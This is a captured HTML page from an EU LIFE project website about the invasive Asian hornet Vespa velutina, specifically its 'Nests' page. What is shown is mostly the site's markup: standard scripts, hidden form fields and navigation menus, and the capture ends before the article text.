

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vespavelutina.eu/en-us/vespa-velutina/Nests
body_size: 24105
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="252343e5-8d9e-4481-a646-3100ebe58701" data-blockingmode="auto" type="text/javascript"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15MZYLH7QC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15MZYLH7QC');
</script><title>
	Vespa Velutina
</title><meta id="MetaKeywords" name="KEYWORDS" content="Vespa velutina, 
regine, 
nido, 
uova, 
operaie, 
colonia, 
animali,
primari, 
secondari,
vegetazione, 
aree naturali,
città, 
aree naturali, 
radar, 
Calabroni asiatici,
punture 
" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/skin.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/InsidePage.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=113" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=113" type="text/javascript"></script><link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=113" /><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/ie.css" /><![endif]-->     
            
		  <link rel='SHORTCUT ICON' href='/Portals/0/Toma4025-Flower-Wasp.ico?ver=2016-05-24-135329-267' type='image/x-icon' /><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    
    <form method="post" action="/en-us/vespa-velutina/Nests" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="kHUq/2bS36RodAYSL5Tf5j2cLhfn9gerU9NBi2o1bLKsdGpuX7g6XaEM06jjA7NRlKJvlcpk2oF+TP7II1fWK4YblZy8QEpfc+S1kmQUgmbf1ZY697pYkB/AoDpn5RmCS+sb8cmhq99zxEk1ni/mwbToJ39bN9iPw9gDyk/MUQcFIdxsRF83Y3X37/CGovuONG8DdYa34QAaDt02ibQS9Mif+HdSje6s8hjF8ke3ObSRRhrDvHOfxAu45vflPSc96J4sLRLab/OQRf5MLyZA7GsxhxhCejiqUOhtwqWhZyu5q5M6rbnVhhclgdIcsKC0nauCXpXei/ZCkiKt5/AXZqbxGWx5O54x1yqr+PRNsLw2X9kUOq163FsGbOpC6aKx1SmAN5LYy/3aHe0BQqjO/UUXXhhnSBAex1qqwz7h+yw/BvuBoiugkGThqedlH6lcZB5+H38KFG1E83y2KG1zNORmWay4iGdi60sVkPskv+ebsnY6V9WAAzeSEFupLdKLsOI291qUNM3WTQQLe5Yw4YzRhfpgWxrdlQGcK88E8j7xcqWgxqQeujtmSwOE6QaD1Fydzrh3lwkElrqu6/mQIREY30WaCC90+9sMEU6dw2dK4CqxGtbF2EHxHzMcDdGhCUTjWlTWDlcrEQxm77QUoZecm36m34CwYEncEnEt1tCCSSuUyY1+abdkjp30IlbdMmVA07C793bmJpPFOwkH2bC9i59WufZXpruwDMXhLp7Sm/Aj8+xL7ls3+TWAGtmrJXLZGH02UEGq8sQxWsAbvK+ZJCRpr12h4pTRQWUNDBHeLd1OSPSuxXZk5nebPCGMh6GBoRW4EVF3JQAj0Nvc6yI74AvMVG/DHhlkj7Emx1j8cRhpZ7ts3nPKtzsyOVrynEej+jI6cHbxr6NzsaCi7p+p+ghBqlrIjFhAS3OKENNn9bgcnhtaRNnUIeC9Xg2MQiZHkxP6stg+LkL4Ljq5L3NEMVw2GOQgIy9/kLyteyOmexEnntC3bB7SzuWrVEEJRTKQbRzWXwN3Z0RA2cURnRLDPMzAz4tJeYAcezk1klxLaBbiIS+xQ6p50FQAQvxjZcSywh6A28kQUhkiG1sz9CjZl1yt2fvuk3x20Z4w6XchCXy4yKOrhDrkCaQnvb/STqzOoPLLRaTJicf0ln0xSJilWlslNWOUFe3zQpMp2kB70Mr+ynRz5NEo3KtuE3VCfrRHInF3+URkLJ2Y0jkXhCUTV3v4fwTwi8fpriVRLjCXnIT2t452MSZ1V6Msc1b0/bvQQQzY31YUGkq8QN3pINRccAM+WhAApB4zHDgfpNfhZlmkI5wWRg8WEn/pyMItDvkZMnccMlU3WRyge0dn6m3yboQRxnJ+fl6jOPM3Ln5vr1Jv62m4C4bqYVYtVgAc3ijwdlrvLWCRIAQJDPop3LTQBuUZ3562mKbqSQsQZU3jkM53atQ+k2po+KYj1CUU7K4sDlGgSUTonPrkEtwLK0uIJjXS/DbbotBtY0h9OjgXXBRyt+Xy8zjwVJk46kq/+AF5DDUggkfEqr2jBRNBxnl1/[base64]/nUlC7/TiAl+q3fe0E6UlHrZYw28yXkbqFhza2hPpG6JSzHk6l+ljAYqMsxzDkNs1qdvBgRqoXpxgBms223zZu5cGZsfs67LdJTooGgx+XQmmIJvcTad2nJdeNtYYQDxOKDTURgraYOJY+1grx8/tnvBpRSTuy1M+mA/X2gZcmnZUm7UlnNYVkcB+pfoLjpyXFM+nIDmIbGTopaMgy0bjyIqqZ/0te7jnS5tf0W2JXsytsLi0GUP4sf7mBliHYkvBf+mHPknIlv2iEzqizh4sbN1bDDoByEvzZkTQErDAH9Rbc6g11ykQngU9k5FOPV5mJS4M/TjS4N/eYc+K4wd9/l2Ye+AEOacReAoc0N9qYbNiNB80J3nvOmSvplgTe40UtQwTbXq2F7Kl6mYlpaeoj3zepD/oM65TDyhaXZEUVaE1FBNYVjh/OBrCi27D3xdW4n3TwWLKfBJF708kpDAS9/XFmml1O63Xu51rkPABIfrR4twssjy1Uj9BkR1/izIqnyaOcjVzvwY1yLQICWOx01OZDfE+yT9Ct2LOVan0grsinJxh3wN1SLt54/4Snk/Cx6Z5P0HEVsJXXvMxp7SHbN7xH72jaTk5wenAPhBxl/fA6k5MP3dAiJjix/C2aXIGfs9swJXCGG4lyUIicZK/Ykb4tr0e94gHI9+OB5gunoGAu3DawBsVlRnqWV5trs8gkFAgY8LXzfr57U8zCsSQXCA+G3db/YWUufZiwi2broOcZGaBQb8CEIP2flekeUGk3ZgxyyE5dYcdRYc6hdL4gZlCm9Y+3z31f0Nv/IuxNcP6nT7FEF+Fd/4REHL5dUO+jsJPLjfHZ/[base64]/wUkPUAAjhamJfl7TzNXOwICdUFKwSgifJb/WSKcZqM6f4VU0jEUni3zJLf23RlvoFfRjTfHOpdjBgf9Kf+sjjQoRS/xs7LOni6XGYLoQ5uRKJogQRKaKhPjBub3II6eLpc6OsAZDwdjlMtlOaykDfhS/[base64]/JS01o2XNEx2r4OoLJPlUTWuLT01AFbgxnkXIcqjo9TgxNI5VvTBb/hrdPE+Dz1Y2YwaKpopnSvqUfmCBYDNTzOrYN+YFMteDRx4+pufEEu9UwKjjtHQK5u727aNSqylo1zCe/PVM08YLJvg4m++smE3K4u3zOBD0UwLq03krds6UIjLSMUp5QK569B6QQkF1LG6vPlG3Mm62f4fcjPK4z4CYPyExRYtpiKM7oTk0oftXK7Xjqu9XFXd5JAnozi6IYLBAA40zUZBT0TfUsNf/JGJennwvTYS+pESEVuYxXFE75yL4g90Sm07eJeiSNBp5UPwwBQ/s5lw1c+lBq4AP26dN07iEgVRr3BuMpFrfaE20CNI6OgRRLp2pnuPpQScmGBsrx1TyxT4/vSpVscWQ3N/ML6WI2khBigU69j3G82+cOokSHZde8jUr5HaXCFX+4vRr2lZbQN+TWrjXz4ZiTVpKNKr/zj0rq3sUy+6BAzHjYxx5bCi1c1KBoNOXs4jirNVQBtmdOkzKRZabeK1LdCaxKEbKb+r2M7qLVBRnb49xjlzemZmhARHF4hSleXCaYsD2xoMTeCCVvajc+AOcnqYUW0rQt0sGxkgUEpIKElSDvlpz4B1heYYxq88c2WR4AuX4KLTPyq//+dhuv7Cn1TrkVYhm4iBsbRkCKAPcAgEgH9ovi7VXPpz0Xb0SL5UUJps3l8YXjL9EQ/mSQeh1oE+6vuEh5I4sAVcENkHiTHfM9GyFI9TKcO9HTwjPKPSSNrY3q4bVhHFFV2r2wSVX425/Sdk1GjMyMFQCSn0IkPIvJaAtd4AdD2HyvPiXcTQ2vv6qKILFF8dKj+MC1pS7kcyMUNtIsaj/Zhc+PDrHQ6xt/xrLQONhL57L6Z6YMqKt4C0fvcZ7gy7uhmhZPthnaZ85qmW0uy1JjOP5TnMEb/0RvphLhJBokRKWyJj969U0DxvWD5V1pw4hXSMnLd/nTsiGt0HK00P9As9CT62ObVM8vf+ZyMHPGWfCJ+j6wei4SxKwjePw4VnKkhkuElYsczJ3d1Lox0kpeZkFnKp9nU6hEYMQ+P9eKPLMsmty54ayDIR+W5Cue55B+s2PgPSqEzb0QQQRjiATeLF3G6pzOS8XwWPyT/XnijOuW+vgrjSDjL6k5WNpvq2XuyI36+2QLj/YmT0bdG6PSZnoC+eF8JIkAj1fkPo/QU1/nUBzMtkZljfLIw+xITFZlYK70vXpHY/r97Wq0dnrpKebK7grdqbfuU8M8zgw1C4BqS8+zdQTBuELQdSazavkxnd79RFdxBBh9Dax3qreAfju/[base64]/lkkVgvVYBaQxKl12Vzae54CpjRyvBRFGNDKVhgASC4oR224onjH67gC2rrVscMKS4m7vov9smYwRzXj6KstY7QYUlI5N5xx0woIO9jH2thiCVQW0opVYDmHiG8XrvGoG+g1OJLEygn0tnNc0UVcugsm/5tdsSB5KXWNQJOT62Xq68n7OMfGJQDKHwtEiPfqkP1dtCOdk4Q3V5+w7zE1Pf97h7q2FX8xlGKerqRH3cjk5eqg7/[base64]//CIF1YXh5iHHtHjKxi0FY+MdZy/iPSPPd7rtQPit8OovUg4Pt/5St3xjYWXnq9HzQ8G0PcVf5jfIPdYJ05B0e2FT2t1vmMnZUiMjETGXczRyikhFAZmut25+g+iTXqgh3mjXe+KuXtcmSMv2mQf8J957sx7xUHX4Gnf/4CB7Yv8ohS84PdTlHhFzaezHbShWtfKoBPkfZ1g3STk64Ajvz4gmg4Qycab/Zvl9px6bzn29bwsg8f6TVCcFMs6Mx5/lz+bHXxRbBaJ2FYC25QfQxvvbE64DgbrZkgHCJJzHgJANMAaONzbuAnu6b3YxZ7Wdq8yo9nVTT4gmxHwC0d0c1PbZXZyiAXnt2C/Y2d/qkby/2eNbG8hgd7q03ZQwsBWOr8twq/LyjEkl9FPEhg5Wcddban6+cHRdFQ331dUTSJhhF29l8u7u4m4wHyUT5vVyjpSPGirsejQlubL0iEgbq6hO4uyKvqUzz7WoiWIe8sMewXXOH1XtmxRm7CpZ1hdo9dzs2jEkDyLRJel9aHDvleips5k/Swal30Pfn/6pRS3ZVTPewhW/RWi3UfXlrSlWt5qjzgr87XCfBcFOkaX34uesbGzQb8fbi2lpo6UVucteQ8dWgl26/+FVI7HaYNYeM4jqXioCyV7/[base64]/1Ybz3hlK8ciT9YGm821mwxIrYmm91wDCMiJOgMVtoDb/ouYlMmx8mtqRyiuX3d+MnU4+V/RAQb4gcZ1I7bmKL7520G5mugvbegjnOVhtNuKMWYwzmvlulHzKFZs31HWGJbMYn/NUhqNOP2NWxasoZhqGkVQMX/[base64]/ckgTKPGiLh3LR/O9v+Hxf9uEkFh0uxyQsGLTWWBcSkrMXgfHEqX9+s8DN2JhJ/QzRMNwAoKmf6dGCnAENKehYIJT1tpuvc7cxuhQIp1GAN+GnWsJLJ2vWyvzAfzvgBDACsPq72RL8YijjxG6eMfnR+7Is6HKMMvEQT6vfU40C9PMP9qoYwyK3xSHY0EIhyuXnoeyKGpsNvlwaxLBDx1/VtSdKsuBMSzuacNZM32ULIg7JQUptu8x0NYwkzeDzbx9lA0dBGxo4XKjnC6KaK+1G5Dpd69J2OHOUvUxBZsAWwWkwg4+ZnM/0Exu+lgzHMUEVc+mTpD4bUHd1H4hIJVrD8T7kHqu5jmoelgJNQeuE1CYj3cyUUFFy+4vHNVk0JwEy4ceE4WWVwgxMcKLLDL20qfCUJPzBqHg2ANblBhKJjlYzJrS7fuq43hsnpkPi21Fok+R5Wgd8sVG42FngFvmE64CqldSs7zqZTG9tOyJuXaspD8y/D8Dj9Hm/AcEi2fj9SWxzC/LmmUMQxBmWYhOKxOw3ZNSpVcU2cj6ZILDlQFwA1+ozNFL2ujPCGKNvKoRLi9enJ3zpyOO5WjB6xdG/X00uqOCvuEtY+P6Bel3R/KY+83vQRZLkoHl8uTw+4I4nrm/+vRFbdYSYqQQlF67Le2wMHnznyh6Xar5N5AHv8PZdGJQXP8tPFODX2BEVuatFw4recuAKYTG73zZ9/Cdbq/9+iWTHORKWEU8KVdW4gITcAAjYaDR9rmoOl6zosSgfD8R8RCztgRqT8MQkeiap45B8L9O8hRzrzEC8fOEb1II6flXP+rqpyR9A3B3DXt5eriUOihIp+kl0yne9Qi+52aSZLF8Td2nv2/1RDbSVFYGW+KUbw1FASNwlXnO4uGpr32SDA5gKwF+391Gi+3xEqGVvFa9F7X52klwYa31iW+Uz6Jx7PylP/0WcPGwIiH5YL8YPrXlOqK35IDJqNLFJRL4Qm8n+rMqFg441/uLWOJjPtRvYyyAJVe8u2PQ7Qo1ZtmaSQ846+K7MwVuOk3m2duayp0vw0RcUUP7H/o7SjFcE0EDt6m6zDYHIpF7Pfa+IAS7z5BoVq1GG1NS9prV+ojfLbCqbxCqcqeIvyCq8XOfA5UXNdbG5O1nP80h8daUq9a5xnvmteSLNrYYm3tvWTYfdqbXHPvToYteYtDtPqZbvrtnpJRAGW8M0EXUbABniHOdexCwh/WhJu+6gk2dopkAv5CsyRuWsaQ+MFVUkzQ5z33mRIxpPM7fq9Tiiec42pnbMTE2YoE2WQRQrMG/3vZrLXqTmN+7kGUr0g8KwivJfOOfMRciCQZhOb5tnKDYoLg5KHWzdV5NIqRg0mvEjMbnfX2fIP/gZq46ylXgo/AdB68NcFE2rOrG+G47ShMQ61P/L9fUIIhgUFCkOn+1uvackz9l69HmPFeQifLOA/zRaSSaXvVy1bSaaHqtERR6XMIRq4ag2ZDnmuF5QFbTRMxAUG7pD6S2is5DHlPAJ5iYdNAEX2GDh3Y0XENS3I1h8FzE3OeMV7PuR++5Uaj6kVeNgHbvpFOwhMk39P0J/pPqO7czIuYDwYZ9hgCwrh1v2dyqzDSY1dIKnRanHD/S1VNr9/1nU3dHstglY771VjkiTcuXdSZxdL5J+pKCn/[base64]/PG4C3sbvFGccn+65OIAQj0e4K4LFXEk8Lje5AVE8hcWI3KYUkZvZU/MjY3j" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1fB8YsVE13UqqC4O5Sz_cwbKEY--QsSHfdk6H4McEKTM_SP6k1&amp;t=638901613900000000" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="JNlkL57SDqxHb5I2OF0UQEkGdLSlke/ik9m3q4cu+YzMebdU1d5H7Yu6pxkIdr0ON4yrUlXvwiXa8ZbnL29LdyzDZ7YbSWDAR26dvra7nMNDXBT/R6yswoI5U8WAdAsddVnfDSKqwIDdM59kRbbY0kqdCnygNsJU9Ai8tXcNt2FxAYPwzAXzThAOmQ2/3aLPKuOlwA==" />
</div><script src="/js/dnn.js?cdv=113" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=113" type="text/javascript"></script><script src="/js/dnncore.js?cdv=113" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=113" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=113" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

 


<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<div class="body_bg full">   <div id="dnn_wrapper"> 
    <!-- header1~7 --> 
      <div class="hidden-xs  ">  </div>
  
  
  <header class="header_bg ">
    <span class="before"></span>     <div class="header_top hidden-xs  ">
      <div class="dnn_layout">
        <div class="head_mid clearfix">
          <div class="header_element Logins  ">
            <div class="element_box Login">
              
<div id="dnn_dnnUser_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser_enhancedRegisterLink" title="Register" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/en-us/Register?returnurl=https%253a%252f%252fwww.vespavelutina.eu%252fen-us%252fvespa-velutina%252fNests&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.vespavelutina.eu/en-us/Register?returnurl=https%3a%2f%2fwww.vespavelutina.eu%2fen-us%2fvespa-velutina%2fNests">Register</a></li>
                                               
    </ul>
</div>
              
            </div>
          </div>
          <div class="header_element languages  ">
            <div class="element_box languageBox">
              <div class="language-object" >

<span class="Language" title="Italiano (Italia)"><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/nidi" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></a></span><span class="Language selected" title="English (United States)" ><img src="/images/Flags/en-US.gif" alt="en-US" /></span>
</div>
            </div>
          </div>
          <div class="header_element emails  ">
            <div id="dnn_HeadPane" class="element_box HeadPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-803"><a name="803"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr803_ContentPane" class="contentpane"><!-- Start_Module_803 --><div id="dnn_ctr803_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr803_HtmlModule_lblContent" class="Normal">
	<p><a href="http://www.beelab.unito.it/">www.beelab.unito.it</a>&nbsp; | &nbsp;&nbsp;E-mail: <a href="Mailto:info@vespavelutina.eu">info@vespavelutina.eu</a>&nbsp; <a href="http://www.facebook.com/Vespa-Velutina-LIFE-1753044094911882/"><span class="social social-facebook"></span>&nbsp;</a>|&nbsp; &nbsp;<a href="http://www.facebook.com/Vespa-Velutina-LIFE-1753044094911882/">Follow us facebook!</a></p>

</div>

</div><!-- End_Module_803 --></div></div>











</div></div>
          </div>
        </div>
      </div>
    </div>
        <div class="hidden-xs  ">       <div class="dnn_layout  ">
        <div class="head_mid  clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGO_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/en-us/"></a>
          </div>
        </div>
      </div>
      <div class="header_line"></div>
      <div class="roll_menu  ">
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <nav class="nav_box clearfix">
              <div class="dnn_logo    ">
                <a id="dnn_dnnLOGO2_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/en-us/"></a>
              </div>
              <div class="dnn_menu  ">
                <div id="dnngo_megamenu">
                  
    <div class="dnngo_gomenu" id="dnngo_megamenubf875788f0">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/"   title="Vespa Velutina - Home"  ><span>home</span></a>
</li>
 <li class="dir current">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina"   title="vespa velutina"  ><span>vespa velutina</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/From-where-does-it-come"   title="Vespa Velutina"  ><span>From where does it come?</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/How-to-recognize-it"   title="Vespa Velutina"  ><span>How to recognize it</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Ecology"   title="Vespa Velutina "  ><span>Ecology</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Where-is-it"   title="Vespa Velutina"  ><span>Where is it</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Threats"   title="Vespa Velutina"  ><span>Threats</span></a>
</li>
 <li class=" subcurrent">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Nests"   title="Vespa Velutina"  ><span>Nests</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/vespa-velutina/legislation"   title="Legislation"  ><span>Legislation</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="http://www.vespavelutina.eu/en-us/what-can-you-do/Report-your-observation"   title="what can you do?"  ><span>what can you do?</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Report-your-observation"   title="Vespa Velutina - What can you do"  ><span>Report your observation</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Look-at-the-observations-map"   title="Vespa Velutina - What can you do"  ><span>Look at the observation's map</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Help-us-to-monitor"   title="Vespa Velutina - What can you do"  ><span>Help us to monitor</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Install-a-trap"   title="Vespa Velutina - What can you do"  ><span>Install a trap</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="http://www.vespavelutina.eu/en-us/the-project/Who-are-we"   title="the project"  ><span>the project</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/Who-are-we"   title="Vespa Velutina - The Project"  ><span>Who are we</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/The-project"   title="Vespa Velutina - The Project"  ><span>The project</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/The-radar"   title="Vespa Velutina - The Project"  ><span>The radar</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/Where-we-are"   title="Vespa Velutina - The Project"  ><span>Where we are</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/Achieved-results"   title="Achieved results"  ><span>Achieved results</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/After-LIFE-plan"   title="After-LIFE plan"  ><span>After-LIFE plan</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/the-project/The-Life-programmes"   title="Vespa Velutina - The Project"  ><span>The Life programmes</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="http://www.vespavelutina.eu/en-us/download/Material-project"   title="Vespa Velutina - Download"  ><span>download</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/Project-materials"   title="Project materials"  ><span>Project materials</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/Press-releases"   title="Press releases"  ><span>Press releases</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/About-Us"   title="About Us"  ><span>About Us</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/Photos"   title="Photos"  ><span>Photos</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/Videos"   title="Videos"  ><span>Videos</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/scientific-papers"   title="Scientific papers"  ><span>Scientific papers</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/download/congress-proceedings"   title="Congress proceedings"  ><span>Congress proceedings</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="http://www.vespavelutina.eu/en-us/how-we-act/Monitoring"   title="how we act"  ><span>how we act</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/how-we-act/Monitoring"   title="Vespa Velutina - How we act"  ><span>Monitoring</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/how-we-act/Nest-removal"   title="Vespa Velutina - How we act"  ><span>Nest removal</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/how-we-act/Vespa-Emergency-Team"   title="Vespa Velutina - How we act"  ><span>Vespa Emergency Team</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/en-us/news"   title="news"  ><span>news</span></a>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenubf875788f0").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenubf875788f0").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                </div>
              </div>
              <div class="pulldownsearch  ">
                <div class="searchbut" id="searchbut"><span class="glyphicons glyph-search"></span></div>
                <div class="searchBox" id="search">
                  <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                </div>
              </div>
            </nav>
          </div>
        </div>
      </div>
                                     </div>
    
    </header>

    <!-- header1~7 end --> 
    
    <!-- mobile header --> 
    <div class="header_bg">
<div class="visible-xs">
      <div class="header_top  ">
        <div class="HeadPane_mobile menu_header  " ></div>
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="header_element Logins  ">
              <div class="icon glyphicons glyph-user visible-xs"></div>
              <div class="element_box Login">
                
<div id="dnn_dnnUser2_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser2_enhancedRegisterLink" title="Register" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/en-us/Register?returnurl=https%253a%252f%252fwww.vespavelutina.eu%252fen-us%252fvespa-velutina%252fNests&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.vespavelutina.eu/en-us/Register?returnurl=https%3a%2f%2fwww.vespavelutina.eu%2fen-us%2fvespa-velutina%2fNests">Register</a></li>
                                               
    </ul>
</div>
                
<div id="dnn_dnnLogin2_loginGroup" class="loginGroup">
